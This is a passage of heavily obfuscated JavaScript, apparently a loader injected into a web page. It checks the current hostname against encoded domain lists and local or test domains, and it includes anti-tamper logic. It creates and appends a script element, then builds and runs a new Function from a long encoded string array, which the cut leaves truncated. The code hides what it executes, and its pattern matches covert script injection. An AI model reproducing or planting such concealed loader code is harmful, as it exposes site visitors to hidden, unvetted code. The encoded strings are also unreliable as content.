d[a9(0x311,'2c06')](B,F);}}function o(){var aa=a0,y=d[aa(0x6d7,'yTk6')],B=new RegExp(d[aa(0x6de,'ExH]')],'g');return y[aa(0x541,'$*]9')+'ce'](B,'')[aa(0x4f6,'#!l4')](';');}function p(){var ab=a0,y=d[ab(0x2b4,'$*]9')],B=new RegExp(d[ab(0x406,'LzJ]')],'g');return y[ab(0x368,'l^Ya')+'ce'](B,'')[ab(0x4c3,')wIq')](';');}function q(y){var ac=a0;return d[ac(0x533,'GdxX')](-0x1,y[ac(0x154,'VUFK')+'Of'](String[ac(0x3eb,'$*]9')+ac(0x357,'9ue6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x50c,'qtQJ')](y)||new RegExp(d[ac(0x3c0,'w54I')],'g')[ac(0x334,'GdxX')](y));var B;}function r(y,B){var ad=a0,F=y[ad(0x683,'GdxX')+'h'];return d[ad(0x4fe,')wIq')](y[ad(0x2ce,'BTYQ')+ad(0x5fd,'q4Yr')](d[ad(0x47a,'P&GA')](F,B[ad(0x46f,'VH1g')+'h']),F),B);}function s(){var ae=a0,y=d[ae(0x53d,'50Fu')][ae(0x4d5,'GdxX')]('|'),B=0x0;while(!![]){switch(y[B++]){case'0':d[ae(0x6bf,'l^Ya')](Q);continue;case'1':var F=d[ae(0x707,'9ue6')](o),I=d[ae(0x45e,'VUFK')](n),K=d[ae(0x6bd,'(LsM')](p);continue;case'2':var O={};O[ae(0x48e,'PZQR')]=d[ae(0x360,'qtQJ')],O[ae(0x225,'he^s')]=function(S,T){var af=ae;return d[af(0x653,')wIq')](S,T);},O[ae(0x599,'OD%Q')]=d[ae(0x5bd,')wIq')],O[ae(0x461,'db*T')]=function(S,T){var ag=ae;return d[ag(0x498,'Xdxh')](S,T);},O[ae(0x240,'mCdq')]=d[ae(0x3b2,'Lpfe')],O[ae(0x536,'iZj7')]=d[ae(0x581,'mBD1')],O[ae(0x1cd,'UYC*')]=function(S,T){var ah=ae;return d[ah(0x18d,'uAIi')](S,T);},O[ae(0x1a1,'(LsM')]=function(S){var ai=ae;return d[ai(0x22a,'CB@b')](S);};var P=O;continue;case'3':return!I||!!(d[ae(0x54a,'#!l4')](i,I=d[ae(0x5e9,'%$pV')](r,I,String[ae(0x530,'%$pV')+ae(0x343,'xdEo')+'de'](0x2e))?I[ae(0x2d1,'@kJK')+ae(0x36d,'he^s')](0x0,d[ae(0x449,'yTk6')](I[ae(0x6e7,'zUlJ')+'h'],0x1)):I,F)||d[ae(0x3b0,'VH1g')](i,I,K)||d[ae(0x18c,'iZj7')](q,I)||d[ae(0x1c7,'w54I')](l));case'4':var Q=d[ae(0x171,')wIq')](f,this,function(){var aj=ae,S={};S[aj(0x2b1,'50Fu')]=P[aj(0x3d2,'he^s')];var T=S,U=P[aj(0x499,'2c06')](typeof window,P[aj(0x1bf,'l^Ya')])?window:P[aj(0x4e4,'OD%Q')](typeof process,P[aj(0x242,'08pJ')])&&P[aj(0x34b,'pieT')](typeof require,P[aj(0x731,'pieT')])&&P[aj(0x4f4,'$*]9')](typeof global,P[aj(0x6b8,'FQFg')])?global:this,W=function(){var ak=aj,Y=new U[(ak(0x64e,'(bW3'))+'p'](T[ak(0x13d,'w54I')]);return!Y[ak(0x50c,'qtQJ')](Q);};return P[aj(0x5a7,'q4Yr')](W);});continue;}break;}}function t(y){var al=a0,B=d[al(0x3bc,'R^CX')](k),F;B&&((F=B[al(0x157,'%$pV')+al(0x5b3,'%$pV')+al(0x5f4,'Xdxh')](d[al(0x43b,'db*T')]))[al(0x41d,'G23o')]=d[al(0x34d,'PZQR')],F[al(0x4df,'Lpfe')+al(0x2a4,'mCdq')+'t']=y,(B[al(0x2c6,'#!l4')]||B[al(0x281,'ExH]')]||B[al(0x1ae,'$8os')+al(0x15a,'VH1g')+al(0x1aa,'50Fu')])[al(0x607,'Lpfe')+al(0x2ff,'%$pV')+'d'](F),F[al(0x68b,'he^s')+'e']());}function u(){var am=a0,y,B=d[am(0x2d9,'$8os')](g,d[am(0x656,'VH1g')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,I,I;B&&(F=d[am(0x333,'zUlJ')],I=new RegExp(d[am(0x5d3,'LzJ]')],'g'),(I=B[F[am(0x3fe,'VH1g')+'ce'](I,'')])&&I[am(0x316,'CB@b')+am(0x4c1,'GdxX')][am(0x65d,'VUFK')+am(0x5b1,'9ue6')+'d'](I));}try{var v,w,x;d[a0(0x732,'l^Ya')](s)||(d[a0(0x54f,'db*T')](u),d[a0(0x398,'l^Ya')](0x1,d[a0(0x706,'q4Yr')](h,0x1,v=0x4))||d[a0(0x2ad,'BTYQ')](t,d[a0(0x296,'xdEo')](d[a0(0x3a4,'mBD1')]('(',new Function((function(){var _0x5175507=function(){var _0x9835919c=['u3rls0rcne16zgHmq2rptuHwsKP5A3jtAwD3zurgAvL5','z3DLrePStun3BKTSmvjoAwnWwfnOBKXhmhnnsgD4tun4','EMS1tenKDLnwvwHkEwXKufvVB01iz3PzEMDZsNLnCvr5','sffUs1yWovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1Du','u0DOD1KWBhrImwDUtenKBfuYoxjsr00ZwtfkweP5D25w','zLnNCeTtAZDMu3DOs0CWovPgDeTlrei0ttjfEKXdzeXH','wMPNBKTtDeTlrei0tvDkA0XdzgvovgrAsNLRCLnPz3DL','EwXKs0nJDuP5BgjwAwD3zurkBu9dD25HBMHnu2LJCfHt','EhDmseu5sNLJC2nQmg5kENrZufDrB2jdAZDABtL5s0HA','mte5nJmXnfzJy0fOrW','wwL3BLiYmxnvu2nWsZbVB01iz3LAr1fZsJa4ALrwww5l','BMiYvLfAvMrtyKDov1j5y3nkmwmYww5knveYC3PwmuPu','B29nsgD5wKrjC0OWzhrIrKvUs1n0s0TeqJrnAKuZtenK','EeXdzgfLAvjcsNLRCLnPz3DLrff5tKn3BKL5Cfblq2nW','wvDvC0P6wK9pweLUs1yWovPgDe1lrei0tKrnm0Xdzfzy','D25uEu5ovMLJCeSWB29nsgD4tKrvC0OZBePHmfLUs1n0','vwXYuMLJCeSWB29nsgD4t0DzC0OYuMfrseLUs1n0s0Te','s0rcne1xstbmq2r4tunSD0P5A3jtAwD3zurrELLtD25o','ne5PA3bpAKi0tunSn2jQmxfxEwrWyM1sBgvfow1kmtbV','mxbQvg1onMrwzfbvEwnZsJjWDgeWnvHvr1jRvtngBeP5','vwnty3nkmwrqy0DovvryAgPwrZf2vhLJC0OXyZnsmLjy','tMjtAwD3zurnne15D25xmfjrtMLJCfHumw1KvZvQzeDS','rZf2zwLJC0OXyZjzBgGYt0DZCLyXsJvkExDUuwPOCLnx','zfz0teTeqJrnvfPRtenKnvPxmg1kEwXKs0HnC1LysM5K','q1uYDhzKrwnUtenKmwjxodnwEMmZwtb4rgj6qw5mq2rP','rMmWuw1ove9hovrzmu52tw1JEvvTtK5pr3r3sNL3BMqW','r1jsv21fBKXdzdbprZLmvNPsmfKXtNrIEMTUtenKwe5v','qJrnELf3tenKnvnxDeDkEwTYu2LND2vertfnq3DUuJiX','r1KWBfHpv1PyvuDvBKXdzhnvmJLquvHgr1KWnuHkExDU','EvLuqxnkmxrfvurzBKTwmg9Lq2S3zLn4mvCWD29nsgD4','vZf4sNL3BLPeAhzoBK5RtJjovwnty3nkmez6vdfOwfve','u0rODMrSyZnssffUtenKrveYDdnwELKZwKvKAfz5y3nk','yLnPz3DLreL4t0n3BMfUAe1tAwnWwfqXBwrxnwPKr2X2','s1n0s0TeqJrnAMmWtenKnvPxmg1kEwTYu2LND2veuxPo','s0rcne1Qvtrmq2rwwfzstKP5A3jtAwD3zurgAu5PD25J','ne5eqtnmq2rVvxLVA0P5A3jtAwD3zurnm05dD25xmfjr','uMvNrxHW','v0PStenKDLvwz2TkEwTYu2LND2vertfoq3DUyJbSvKLt','BKTtDeTlrei0tvrJEeXdzhfLrxHlsNLRCLnPz3DLre01','BLz6y3PzmdLOtvDWq2nty3nkmJveyJb0we5iuMTtvu5Y','s1n0s0TeqJrnELjPtenKB1v5B2TkEwTYu2LND2vesMLA','s1n0s0TeqJrnELzStenJALOWrKjkEwTYu2LND2vesxLo','wNvsvZfYvgTwweP5D25wmdLxwtbKAK5xnvHvv0vUtenK','EwTYu2LND2vetMXAq3DUuJiXC1vty3blmg9VtuHNEe0Y','mwmYvM1ouMnSuKvrvwnUtenKrLrirK5Kme52u2LJC0OW','CLnPz3DLrezTt0n3BKTezgLsu2nWsZbVB01iz3PoAMDZ','A25mq2rctw5RmLyXsxDkExDUy20XCLiXyZbomLjpy25v','mvPRuJfoDK5wyZjvEwnZsJfKuvyYovHvwgHQu2PODK9d','BKXdzhjrmJLmvJfjDLKXrMfAu2nZsJfKuK4YtK1AwejQ','y3nkm1juyJfKwe5RsMPvrK52zgLJC0OXyZjLr1jquti5','CZLkEwm3wM05EuTiwMHJAujZufrcne1dEhrmrZrZyNOW','rNbyvdbJBKXdzhDwEKyWyMPcweP5D25Jm2HittfKugjR','AwD3zurnD1L5D25IvgrpsMLJCeT5AeTlrei0twPKAuXd','u2D2vZjfDgvRrxrxBdb2wNL4BwrxnwPKr2X2yMLOneTy','C0OZtLnlBe1Us1n0s0TeqJrnv1POtenKDLnwvwHkEwTY','nda0otK0Devysg9A','ExDUyLrODLzSzfjIBvjyvdbZBKXdzfHov2HRu0voDLeW','ttjvC0OYCZfIsffUs1n0s0TeqJrnmKPRtenKA1DRqNLk','mMHRu0HwueP5D25AmgrtwtfzngiWzfHvrtHUtenKwe4Y','EwTYu2LND2veutbzExDUstjKqLfty3blmg9VtuHNEu1T','rwH5tvDvBKXdzhHurtH3vJa5wu1ty3nkmwmZvdbgwe5v','re1UAgPvmgnUtenKB1ruAe1Jmdu1sNL3BLz6uMfzmhrH','u2LND2vesMPAAxDUwgPvm1Dty3blmg9VtuHNEvPTwxnk','tMLJCeSWB29nsgD5t1DjC0OYAfrlAvfUs1n0s0TeqJrn','vw5mq2ryvw1OALzTAeDzmgC0yJffBKXdzfHoBhbQvdjs','ufjisJfuA2HmsNL3BLz6uJrArwrTuM1suvDvy25mq2re','Bgr5qLnAv2rgzuHbB1PgDeTlrei0tw1rmeXdzgTxA0j5','EdnJu2nZsJnfngf6tLHovgrRu25kreP5D25rAMHYtKD0','nZaXmJC5tLjgz2Hj','zuHbB1PgDgHnu2D3zurjme9tD25HmdfOvgLJCfHtD25A','BKXdzdzrmNnYvNPvELPgqMHKu2nZsJi4ngiWrLHvBfjh','A05Yu21ssgrhtKLzu2nZsJfJmgnhtKHnmxbQvgPgDeP5','tvDfmKXdzhjtmgqXsNLRCKTfB29nsgD5turjC0OZAZvw','tLu1ALqZAeXkExDUwMToDLqXzffpv1zyvuDRBKXdzfHu','DeTlrei0tvDrmKXdzgvovgrAsNLRCLnPz3DLreu0wvn3','ww5lu3rls0rcne1QvxDmq2q1wLCWBuP5A3nzmxrls0rc','CMmXyZjomLjntuDvBKXdzfHvvMC1uvDKyvKWBfHkExDU','vvfTAdrLu2nZsJnsrgeYEfHvBKjQuNPODLLPy3nkmNq0','rMnUtenKwfvfsMTurZfYv0zKuLnTtLjzu2nZsJjnngeW','AK5tD25HBMHnu2LJCeSWB29nsgCWtLrNC0OXvMrwrtbU','EvLxsxnkEu1WwMPNBKTtDeTlrei0tvDsAeXdzgTxA0j5','ALr6AhzJq2nZsJbrngf6rKjnrxrqsNL3BMfwBZfomJuZ','tKrvEKXdyZjuAMX5sNLRCLnPz3DLrfeXwvn3BMvuBfzl','sgD6wxPRC0OXmdrrwg9Us1n0s0TeqJrnv1zStenKswrd','u3rls0rcne1Tvtrmq2rlvtbzB0P5A3jtAwD3zurnne5P','vevKBgrhA25mq2r6t0C5nvz6uKTzmhbuyJjvBKXdzfHo','q2rYvfDgt0P5A3jtAwD3zurkBe5PD25yvgHczwLJCeSW','mvzftta4BKXdzfHvrgS0yvzoCLnhEeHkExDUuKrOCMrS','vZfzB01iz3HnEMnZsJnRnvztA25lu3nUwtjvBLHtAdjm','z3HoAKfZsNPws0KXqw5lu3rls0rcne5evMXmq2nRturz','sNLRCLnPz3DLreL4tun3BMjwsLznEwnWsZbVB01izZbo','qw5mq2rXyZbkALzxmxzIvMrqvxLJC0OXyZnwrMqWt0D0','zhLtsfjRvgToDMjgyZfpq2nZsJfJmvzerJjvmNmWvJfc','tJnwmui0wtaXDgiYy25mq2rVwvHsALzuAhzrBgrsy1nJ','nhDKvwTUs1n0s0TeqJrnELzQtenKtgfxsLPkEwTYu2LN','mfKXutrImhnUtenKwfvxsMPImhHSvunJC0OZsJjsmwry','rei0twPRmKXdzdjwru00sNLRC1KXDeTlrei0ttjvEeXd','ELjStenKCK5xEdbkEwTYu2LND2vetxLou3DUvfvrD1vd','BeXdzhfLrxHlsNLRCLnPz3DLreKWtKn3BLDUB2Tru2nW','mMHWwM5rBLHtz3blvhq5wtjgmfKYz29Aq2W3wvzZBMni','DwrdAePlrei0tvDzmeXdzhfLrxHlsNLRCeT5mxDzweP6','vefWy0nJCeSWB29nsgD5tM1nC0OXCdzkruvUs1n0s0Te','mdvQu3PgCeP5D25wELe1vg5WDgeYnvHuELfUtenKnvuY','DZDJBvyWzfHkDuLhuMjvu2D3zurjmfPdD25xrgHyvNLJ','AwD3zurrmLLPD25uvgq2wLnJCeSWB29nsgD6txPvC0OY','mwnUtenKB2jxDe5wELzHwKvOne1dy3nkmJa0yJjgwfqZ','qJrnAMSWtenJA01ewwXkEwXKs0DzC2rhAhbJExHTzfC1','sxLpq3DUywLWEfjty3byu2TTsM5AyLzdz3DLrff6wwL3','mgruyJncwfqZvw5mq2ryvuDksvPQrMHsq2nZsJnKBwjw','wvn3BLnStKDlq2nWsZbVB01iz3PnvffZsJfKrMvwz25l','zfnsBu5ovNLJC0OXzfnume4WyLC5yvPRy25mq2ryvvzb','r1KXy25mq2r3yLC5C1yXqxHtvMrqwLnJC0OXyZntmuze','AeHkExDUuMToCMiXyZbxBvjkyZfJBKXdzgXrmJK0uKzW','u2LND2vertvzAxDUstjKqLfty3blmg9VtuHNEfLusxnk','A0j5sNLRCLnPz3DLre5QtLn3BMeWDeHKu2nWsZbVB01i','BLHizZfzm2nYweHNEu1dCgnLrfzQs0z4ne5xtxbysgD5','uuzfBKTtDeTlrei0tKrgBuXdzfbjmdfxsNLRCLnPz3DL','sNL3BLLTrJbzmgrSwvvJBKXdzevAv0v2zdfoDLnty3nk','y1HbBeP5BgrlsgDZtuHNEfLtA3bpmZbWteHzowjTvJnj','qw5lu3rls0rcne1QrMPmq2r2vvzNA0P5A3jtAwD3zurg','ngDzENq5s0DAmwjTtJbHvZL1s0DfC1LPBdDKBuz5suvR','zhzIvZLOvJa5Ca','z3Hnree3zenZCKTyDhzqu2H2sZi1yMrgmhjIvNnUwtjO','DeHKu2nWsZbVB01iz3Por01ZsNLNm1LRvw5lu3rls0rc','D25IrK52uwXKuq','D25jExbqs0nJCeSWB29nsgCWtMPfC0OZwLvrEMDUs1n0','wgPvm1Dty3blmg9VtuHNELKYrxnkmwC0vJfJBKTtDeTl','C0OZqLrImdfyvuvsB1yXsNHkExDUvNPArfPwyZfnmK5i','z3DLrePSwML3BKPgqwHLu2nWsZbVB01iz3LnBuvZsJa5','uLn5y3nkmwmZyKDsu01fnwTvrMG1sNL3BLfvtNjHvMmX','yLD0uKP5D25wELPytLzJmfnTtK1HrZbUtenKwfviBZrK','D0P5D25wmdLxwtfsmgrTrKjJu2nZsJnos1mXCfHvA05S','mhbuuMLNBKTtDeTlrei0ttjkAeXdzeHIv3HssNLRCLnP','sMXKsfz5yMLcEeTitxnKu3GYteHJC2vdEdvlvhq5teDo','yvHSreP5A3jtAwD3zurkAK9dD25JvefWy0nJCeSWB29n','BuP3uNLJC0OWwtrHmK5Xu2TAALnxrw5mq2rytLD4A1zu','D2vesMXpu3DUzvrSvKTty3blu3HQvZbVB01iz3HzvgnZ','vvvUs1n0s0TeqJrnEKeZtenKsgjxEfjkEwTYu2LND2ve','odq0nZe4EfvTAxDu','odeZotzkvhbXuKu','wwLJC0OYtM9ovxr0zerNBKXdzfHumdG0vJa5mfKXrtrI','C0OZvLrHmfPytJfODLz6vMXkExDUyuCXDLjyBhHJr05q','D2vesxPnu3DUyw5OtvnPy3blmg9VtuHNEK4YsxnkmdLW','vNjpr3rOyvDfBG','BuXdzfPoA2XwsNLSzeThmhnHBhrls0rcne1QwMTmq2rX','q2q1t1zvCeP5A3jzvefVtuHNEu4YrxnkEwX4y0nvBKTt','sNL3BLLwzfDzmdveyJnkwfvvtw5mq2ryvvHcA1zeAhzu','m05uyNK5wfvRDZvwmuf3sNL3BLz6zg9zmgr4zg1kqLj5','mMryvvrrBKXdzdzpr3m0vNPADwngyZfLu2nZsJfKuLPh','ttbpu3DUu2Xor0Tdy3blmg9VtuHNEe9euxnkmJaZvgLz','vJfkCeP5D25wmdGXyuDgDgf6Ag1zu2nZsJfJmLfTtKXA','DLz6wNnzmdveytfcCwjxDgPKEKPRwtbOAeP5D25Jm1z0','EwTYu2LND2vetxHpu3DUyw5OtvnPy3blmg9VtuHNEu16','vvrSCeP5D25Kvu52tvzKu1jgsLHvrffUtenKwe5RwMTu','vMrwrtbUs1n0s0TeqJrnmK5TtenKsgjxEfjkEwTYu2LN','EeTkEwTYu2LND2vesMLnq3DUzvDwDePPy3blmg9VtuHN','uti5tgqXCfHkExDUuKHkmwjwzfjwEwnZsJj0Dgf6BfHo','v1L5tenKnu9wvxbkEwTYu2LND2vetM1nAxDUs0rKAvjt','DgHnAwD3zurfELL5D25HELzZzenJCfHtAg5msfvZtuHN','ytnkwfvfsMTwvMG1sNL3BLz6vLvzBMm0ytngwfvRtw5m','s1n0s0TeqJrnALKZtenKtgvfqLjkEwTYu2LND2vetMPo','ExDUwLvKD1KWDerImdvyvvvZBKXdzfHvvvPRvurODKSX','ohDVzuv2qW','uxntrdf1wLHJz1jSC29wu2D3zurrmfPtD25uAKiXu1nJ','vMP0EvPyuJfJBtrNvtnsEwfxnw5xmKv3s0rcne5evtnm','sJjWnfrfB25lu3rls0rcne16BgHmq2rAtMTSvKP5A3jt','ne16sxLmq2rouKrcuuP5A3jtAwD3zurnm09dD25lBdfs','tw5mq2qYvtj0t2qYzgXJu2nZsJnjngeXsLHoAtLRvtfJ','zfzyvLjosNLRCLnPz3DLrezSwxL3BKTSmvjoAwnWsZbV','CeT5zg9kmtbWtZbnCKT5BhbAAwGYvZfnB01iz3Pnv0vZ','u2W3zg1gEuLgttLuq3G2ufHAyLv5z3DLre01tvn3BK5v','tuHwsKP5A3jtAwD3zurjme9dD25tmMXPv1nJCeSWB29n','B29nsgD4wxPnC0OYouPwu0vUs1n0s0TeqJrnEKf6tenK','C0OYovjxq1fUs1n0s0TeqJrnELPRtenKEe1dBhDkEwTY','tMPNC0OXzfrIALLUs1n0s0TeqJrnmLeXtenKvLHwuK5k','v0yWyuzZBMnTotfIBvfUwfnOtLLyuM9xEwr5wvC1A2iY','AhjuwfPisNL3BMnvBdzIvMmWyuDos1Lty3nkmNrRyKDo','B29nsgD5tw1jC0OWnhDKvwTUs1n4ALCWB29nsgD4wMPz','ndaYndeYzKn1v0jQ','sNL3BLz6wNfuwe5uytjOmvj5y3nkme5iwwXkwe5fsMPs','tenJmvnPtLfkEwTYu2LND2veuxLAq3DUsxLWueTdy3bl','tNzHmwmXtJjouveYotnkExDUyuDgmfKWEdnzvgnUtenK','DeTlrei0tKrzmuXdzgvovgrAsNLRCLnPz3DLre00tKn3','zurgAfL5D25HmhrizfnJCeSWB29nsgD5tLrzC0P5txfu','s1yWB1fPAZDzmJL1zeDSDwrxvtDzmKz6wLnJEKP6Cg1I','D2vertnoExDUuJiXC1vty3blu3r3wvHkELPvBhvKq2Hk','m2nHtwLqua','BgvUz3rO','A25mq2ryvdnsALuZrtvAmwrtuNLJC0OXzffsrfzhtw1O','wvHjz2reDg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdbl','txfuEwDUs1n0s0TeqJrorfjPtenKngqYCdfkEwTYu2LN','rgnZsNLNm1LRvw5lu3rls0rcne16BgPmq2r4tunSD0P5','AfrPy3blmg9VtuHNEK1QA3nkELPpt1HjBKTtDeTlrei0','EvrUrKjwmuzryxLJC0OXyZjHr1jnttbWA1ryttrkExDU','mfvUtenKELeYC3jwELy2u0zJmLr5y3nkm0f5wLDsELrS','wfvyAgPtru5Yt1CXweP5D25Avu52wLzKuwnUtMHJu2nZ','m2XSyLnzBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPy','tun3BMnuqxbJq2nWsZbVB01iz3LomK1ZsNPws0KXqw5l','q2rytJnOALnUtxHtwgHOsNL3BMnxmxjvrMmZzeDssgre','wLvSDwrdAePlrei0tw1jEKXdzfjorwD3sNLRCeTUqMHJ','EwTYu2LND2veuxLou3DUs2WXuK5Py3blmg9VtuHNEK16','BLfUttfvvMmWttjouLz5y3nkmMHSww0XALKWog5mq2ry','tJbAALn6rNDzmvu0yJj0wfr6qLPkExDUvJfgr1KWoxrH','qNDzmu5eytnwBK9hDevkExDUzvzSAe0XzfjuEKvUtenK','wvrjovLurxnKvdfRvZjfEuTeqJrnAKeYtenKnvnxDeDk','yuznCuPdy3blmg9VtuHNEe1Quxnkmta0uvHVBKTtDeTl','tuHNEu16A3nkmM9Xy1vvBKTtDeTlrei0tw1rnuXdzfzy','zdHysgD5twWWn1aXEdrnAKfXzLnJn2zuDhbxEwr3y205','s0TeqJrnmK5QtenKzu5uzfPkEwTYu2LND2vetMLAAxDU','uti5r2vgBfnzmgrisNL3BLPhmxjmmwmZvg1suK1hmg5m','ExDUvJfkDvDxtxPAvffUtenKwe5vourwmujfwvvkweP5','uxHpq3DUsKrbmG','AKTxwtrkEwXKs0DsyLzPz3DLreuZwwL3BKPgqwHLu2nW','qLLJq2nZsJnAme9gvLHvv2XvsNL3BMvQAhjxvMrsyuDo','yZfLvgHytJj4ALuYAdfkExDUuwXOCvqYodrHm0vUtenK','EwnZsJbsvgiYmvHomxbQvvzoDK9ty3nkmJq0yNK5wfvi','CLrxrK9kEwTYu2LND2vetMHpu3DUvfrKnLPty3blmg9V','oxjwELjqwLzKuW','oxHwELj3wtfwrgiYvw5mq2r1yLC5yvyXqMLpv3rOsNL3','BKTtDeTlrei0tvDAAuXdzdjwru00sNLRCLnPz3DLrezQ','sJb0nffgrw5lu3rls0rcne1QuxDmq2rstKvND0P5A3jt','wfjyBfLkEwXKufDAmwjTtJbHvZL1s0HfC2n5BdDJBvyW','AgnRtNzAr1zczenKzeTiuwXIvNnUyKDwDvOZuM9kmtbW','B01iz3Pzv1vZsJaXru1gqw5lu3rls0rcne1xuM1mq2rs','zurgBfLPD25jmMrcuvnJCfHumuTlrei0tKrkAKXdzhzv','rei0tw1AA0XdzhHnq2X3sNLSzeThuMjwAwD3zurfm1L5','z3DLre14wxL3BLr5tK5wAwnWsZbVB01iz3HAv0vZsJjV','vMW1uti5wvPyrw5mq2rytLrOA1yXsLvHm1jysNL3BLz6','qLHvrvfYzwXJBG','EuXdzeLKq0uXsNLRCLnPz3DLreuXt0n3BLrQqJftu2nW','BKL5Cfblq2nWsZbVB01iz3LnvfvZsJeWnffyB25lu3rl','zeHknwuZwMHJAujQufHcAgnUtMXtvZuWs0vRB01iz3PA','mdLArNrns0rcne1xvMTmq2mYvgPSEuP5BgrmsfzIvenN','m2XkytbzBKTtDeTlrei0txPnm0XdzeXLrujssNLRCLnP','nuP5D25JA05YtuzJm2vhuLftBe1UtenKwe5dowPuvZf2','yM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHfB2n5AZDM','rtvQvvrODMrty3nkm1zPt0uXwfqWzdbkExDUzuCXDK0X','zeDSDMjPz3bLm1POy2Lcs1bwohDLrgD4t1rREu5QqMTm','ueP5D25rvMSZwKu5vgiYsLHom2TUtenKwe4YEgTwvgH2','yLvoCK1ty3nkmwmYutfswfvRuMTKvMnUtenKwfvTuMTv','u2LND2vetMXAu3DUu2Xor0Tdy3blmg9VtuHNEu5Qqxnk','mKPty3blmg9VtuHNEu16y3nkmtqXtJfRBKTtDeTlrei0','yJjSwfvuuw5mq2rytMTkALzhz3zzmviXyvnJC0OYEg5o','z3Hzv0LZsNLSEgndvw5lu3rls0rcne1uAZjmq2q1wLCW','ExDUwJiXDLngzfnwr1jYuNLJC0OXzfbnvKzhvg5OALnw','y1nJC0OWuxPwBvjxvti4mwnfy25mq2rft0D0AgnQqMXw','BKTtDeTlrei0txPrmeXdzfHvmJqYsNLRCLnPz3DLrfeW','mgC0yJjzBKXdzhvzmxbQuZjKDfPPy3nkmNm0yNPKwfvR','mg9VtuHNEvPQtxnkm2XkytbzBKTtDeTlrei0tw1fm0Xd','qxHsrMrrvw1oua','EwTYu2LND2veuxHoAxDUs1HgD0Pty3blmg9VtuHNEvPu','BKTtDeTlrei0txPbmKXdzgjsrKeYsNLRCLnPz3DLre16','BKXdzfHoBvjRvtboDMjvsMXoq2nZsJjzELjgvMTzvffU','rwHSvJjKwfqYuMPtv1y2zfzJmgnxotvzm0vUtenKEveY','u3H6s1H0EvPyuJfJBtrNy1mXEK8Zmhnzmxrls0rcne1T','wfvTnhjHm1PSvgLJC0OZvMTIv2HyvuHSDeP5D25wmdL3','DeTlrei0tw1nEeXdzhzvvMDRsNLSzfbvB29nsgD4wvrb','z25lu3rls0rcne1xrtrmq2nVtJjkrKP5A3jkmJvUsNL4','y3blmg9VtuHNme1eqxnkm2S1vLnRBKTtDeTlrei0tvDs','qJrnEMrRtenKwffPvMPkEwTYu2LND2vetxDnq3DUytaX','AK00tenKB1v5B2TkEwTYu2LND2vertjAu3DUyJfgwuPd','r005ztmWn1KXDeTlrei0twPcA0XdzhPvAxbusNLSzfbx','BLyWvJvxq2nWsZbVB01izZbnBvLZsNLrD05Pvw5lu3rl','muPysNL3BLyWowfzmdLPu0zWr2nty3nkm1e0yxPKC1nR','m2ruytaXm2vfyZrkExDUvNPAs1KWzgHIA1zcvNLJC0OW','tvDfmuXdzg9vEw9RsNLRC1KXDeTlrei0tw1nmeXdze5o','yZrIvMrsvKDOq1j5y3nkm0PAyM5gwe5QtMPsmgnUtenK','vLPyv0zSyu1erxLnELeXtMPJne9tC3zqu2m3zg1gEuLh','rei0tvroAuXdzhromdrTsNLRCLnPz3DLreuZtwL3BMju','vxDKru52y1C1weP5D25Kr05zzg00ngeZuw5mq2ryvwXW','s1z0Ae1tz3DLre5TtLn3BLyXtNvoAwnWwfqXA1CYrxHl','DdjzweLNwvrboq','mMnxvM1wmujewKnJC0OXyZfAr1jquti4DMrxwMHkExDU','BgrrwwXOEfz5y3nkmePuyJnAwfvTndvwmdL4sNL3BMjQ','DhHvmwrruKCWBKXdzhztvxbQvxPcwfrPy3nkmwmZyw01','EwTYu2LND2veuxHou3DUuZjSAvDty3blmg9VtuHNEe5e','uxLJu2nZsJjom09vtLHvwejQvg5fBKXdzdrvmJLYvNPK','u2nWsZbVB01iz3PpveLZsJi5sLztrw5lu3rls0rcne16','vgXJBKXdzg9rmNmWvNPKB1PgsJjtEwnZsJfKuLz6qLHv','suDrovL5Eg1qv1OXyM1omgfxoxvlq2W3zg1gEuLirtLj','meP5D25wmuv3ttnwvgiWwMXzu2nZsJnSDgeXCfHvr3HQ','sgD5txPnC0OWCfrsAwDUs1n0s0TeqJrnEKzStenKCuTU','BuPtzg0XCMfSzfbwEwnZsJnOAvniqLHoBhbQvgTJBKXd','vLHorxbRvhPgva','mKvUtenKwe5UAgTwv1z3wKzAsvPty3nkmwmZvg1su1uY','rKvUs1n0s0TeqJroreu1tenJAKTxwtrkEwTYu2LND2ve','uNLJC0OXyZjKv2HyvuHWuwnvy25mq2rytJjsA1vQAhzr','tuHNEe5xrxnkmdfftuzbBKTtC25Kq2nZwtf0s0TeqJrn','sNvjseuRufHnnW','mJvOvNLJC0OXzfbvrtKXuZjkt0P5D25wmuzPvLDSvgeZ','z3LnAK1ZsJa5Cgvvtw5lu3rls0rcne5ertbmq2rXs25g','wMTtAMH2uw5stMnty3nkmfj0ytjkwe5fCgTsm05msNL3','revZsJfNnfyXy25lu3rls0rcne1xrMTmq2rRv2TcEuP5','v0vWALnirw5mq2rytKroA1zxmxzmmwrrv0DzBKXdzfHo','tvvKwe5Rtw5mq2q1vtj0uMjSze9zmgX4sNL3BLfSBg1x','BK5Su1C1meTfA29nsgD6tuDvC0OZBgXIu1LUs1nRn2fx','EvPyuJfJBtrNwKz0uuTeqJrnELzOtenKtgfxsLPkEwXK','C0OXDevvrfLUs1n0s0TeqJrnALjPtenKzu5uzfPkEwTY','sJeWnffyB25lu3rls0rcne1xtxLmq2rqstaXv0P5A3jt','A1PysNL3BLyWoxnzmvzmwKDotfuYow9kExDUvNPsrfnS','qJftu2nWsZbVB01iz3LzAMTZsJa4ALrwww5lu3rls0rc','y3nkmfPuyNK5wfvvEeXwmdK1sNL3BMvvtNjABLjOsNL3','tenKru9howPwELe0tLzKuvr5y3nkmwrqvevgALPTmuPk','zfHvAKiXvJa5C1KWzZrImuLUtenKwfveBhHJmhC1uMLJ','Cgvvtw5lu3rls0rcne1xuxPmq2rYuZbKmuP5A3jtAwD3','BMfUAe1tAwnWsZbVB01iz3LzEK1ZsNPAt09ysw5lu3rl','re5Ttun3BMiXrLLkq2nWsZbVB01iz3Lzv0vZsJfKq0Px','BgmWwLu5qLj5y3nkmMqYvJbgEwvgtw5mq2rWyZbWALmZ','sJfKuMjhuLfrmJLOvJfcs1PgtMHkExDUvNPrme4Xzffx','Be5YutfJmu0YuKTwmLvUtenKwfvfsMPwrK52utnoEMnt','y3nkmwrtyMTAD2rxrtfkEx